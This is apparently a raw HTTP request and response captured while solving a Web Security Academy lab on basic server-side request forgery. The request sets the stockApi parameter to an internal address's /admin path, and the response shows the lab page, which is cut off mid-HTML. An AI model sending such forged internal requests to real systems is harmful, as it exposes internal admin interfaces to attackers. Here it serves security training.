 POST /product/stock HTTP/2
Host: 0a4400ee03925d9780249f4900c200ef.web-security-academy.net
Cookie: session=BlLZQGEHImfN0mlrZzLsABtTzWhQUvFP
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: */*
Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate, br
Referer: https://0a4400ee03925d9780249f4900c200ef.web-security-academy.net/product?productId=2
Content-Type: application/x-www-form-urlencoded
Content-Length: 44
Origin: https://0a4400ee03925d9780249f4900c200ef.web-security-academy.net
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
Te: trailers
stockApi=http%3a//192.168.0.222%3a8080/admin
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 3141
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
Basic SSRF against another back-end system
</title>
13 </head>
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">